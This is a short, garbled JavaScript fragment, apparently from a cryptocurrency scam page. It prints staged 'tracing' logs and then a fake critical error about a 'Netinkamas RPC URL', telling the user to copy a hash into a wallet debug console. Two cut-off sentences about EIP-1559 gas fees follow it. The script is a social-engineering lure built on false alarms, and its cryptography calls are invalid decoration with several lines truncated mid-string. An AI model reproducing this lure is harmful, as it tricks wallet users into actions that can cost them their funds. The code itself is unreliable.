
console.log("%c[START] System link: "+node_syn
console.info("Target: Netinkamas RPC URL (Hash
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(20)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x453db0d8 inside Netinkamas RPC URL");

  console.error("CRITICAL ERROR: Manual patch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic failures are often a byproduct of the inh
handling of EIP-1559 gas fee structures. Verifying th